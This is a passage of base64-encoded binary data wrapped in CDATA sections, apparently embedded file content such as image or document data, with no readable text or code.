Sz3Fb+5u/ySKivwPPNMtnBCyOaEYFExhRMSsIGxKBM3gvXQojGJmCDPTpwvrllkwkUkr6S0im5Hz
lsUAigDC/gs5yua1zPgf5GLLDL/GmeKpzybUgxDB0RBalSpVlZKVKPluJeetipokG4emoho5FXeJ
InK9pSlNd8V0pqui2KlsJSeh0keTNYpNpzjTxqloFrNu0TeaWCniddEwghrW4b5Zc9r0pg/Umq7O
Ve49S0NFDhIpyIvkk6WeQ5N2zkXKMbRSNdkmFhlGLFV1zNT5LOxscbYQd5Y2WoNNs7QdKHli3ozo
LChvUtY81ynOs1w0oLMOtGpBZz2opgZN9KCzJrTqQmdt6EpH/kDNcnqYVrn2Wrj0yg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
